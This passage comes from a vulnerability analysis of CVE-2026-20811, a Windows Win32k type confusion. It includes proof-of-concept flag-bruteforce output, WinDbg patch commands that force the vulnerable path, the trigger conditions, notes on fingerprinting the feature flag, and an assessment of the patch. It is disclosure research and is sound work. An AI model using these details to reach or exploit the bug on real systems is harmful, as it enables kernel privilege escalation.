[*] Flag bruteforce to find async code paths
[+] Thread B: HWND=00000000000300B6 TID=8988
[+] Cross-thread OK
[*] Testing 5 flags1 x 31 flags2 = 155 combinations
[+] flags1=0x0006 flags2=0x00000 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x00001 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x00002 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x00010 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x00020 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x00040 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x00080 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x00200 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x01000 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x10000 -> OK (async path taken)
[+] flags1=0x0006 flags2=0x40000 -> OK (async path taken)
...
o crash occurs under normal conditions because the topology is valid and reference-counted.
The PoC itself does not crash the system because the CMonitorTopology* at +0xA8 points to a valid, reference-counted session object under normal conditions. To confirm the dereference is reachable and exploitable when the topology is invalid, I zeroed +0xA8 via a WinDbg conditional breakpoint, manually simulating a freed or corrupted topology. This is an artificially induced condition: I have not demonstrated that the topology object can be freed or replaced naturally between the post and the processing (see the exploitation considerations section for why this is hard). What the BSOD confirms is that the pointer dereference is reachable from user-mode input and that an invalid value at +0xA8 produces a controlled kernel crash, not that the full exploit chain works end-to-end.
Two WinDbg patches are required to reach the async path on build 26100.7309, simulating the production environment where the feature flag is cloud-enabled and the caller has IAM access:
eb win32kfull!Feature_ApplyWindowActionConvergence__private_featureState 17
eb win32kfull!IAMThreadAccessGranted b8 01 00 00 00 c3
Trigger Conditions Summary
Feature_ApplyWindowActionConvergenceenabled (cloud rollout on ~26100.7000+ production builds)- Cross-thread
NtUserApplyWindowActioncall (window owner != caller thread) IAMThreadAccessGrantedreturns TRUE (UWP apps, IAM-granted contexts)- DPI awareness set to Per Monitor v2 (
SetProcessDpiAwarenessContext(-4))
Feature Flag Observability
One open question is whether an attacker can determine if Feature_ApplyWindowActionConvergence is enabled before attempting the exploit. The featureState value lives in the win32kfull.sys data section and is not directly readable from user mode. There is no documented user-mode API to query Win32k feature flag state. However, the feature changes observable behavior: when the feature is enabled, cross-thread NtUserApplyWindowAction calls that pass IAMThreadAccessGranted are dispatched asynchronously (the caller returns immediately), while the legacy path processes them synchronously or rejects them. An attacker could use timing differences or return value behavior to infer whether the async path is active, making the feature state indirectly fingerprint-able from user mode without kernel read access.
Conclusion
CVE-2026-20811 is a type confusion caused by incomplete sanitization of an internal kernel buffer passed through the Win32k async message queue. The CMonitorTopology* at offset +0xA8 of a 0xB8-byte CWindowAction buffer survives sanitization in xxxProcessAsyncWindowAction and is dereferenced by xxxApplyWindowAction on the receiving thread.
The vulnerability was introduced by a cloud-deployed feature flag (Feature_ApplyWindowActionConvergence) and did not exist at RTM. Microsoft’s fix disables the feature flag rather than fixing the code. The vulnerable path is unchanged in the post-patch binary but unreachable because the feature is off. A safe alternative using event type 31 with a 0x60-byte allow-list copy exists in both binaries as separate infrastructure, but is not yet wired into the async dispatch path.
This means the bug is mitigated, not fixed. If Feature_ApplyWindowActionConvergence is re-enabled in a future update without switching the async path to the safe event type 31 handler, the type confusion returns. Worth watching.
Acknowledgements
MSRC credits Daniil Romanovych for reporting this vulnerability.
References
- Microsoft. “CVE-2026-20811 – Windows Win32 Kernel Subsystem Elevation of Privilege Vulnerability.” https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-20811
- Microsoft. “January 14, 2026 – KB5074109.” https://support.microsoft.com/en-us/topic/kb5074109
- zynamics/Google. “BinDiff.” https://www.zynamics.com/bindiff.html
- Microsoft. “SetProcessDpiAwarenessContext function.” https://learn.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-setprocessdpiawarenesscontext
- MITRE. “CWE-843: Access of Resource Using Incompatible Type (‘Type Confusion’).” https://cwe.mitre.org/data/definitions/843.html

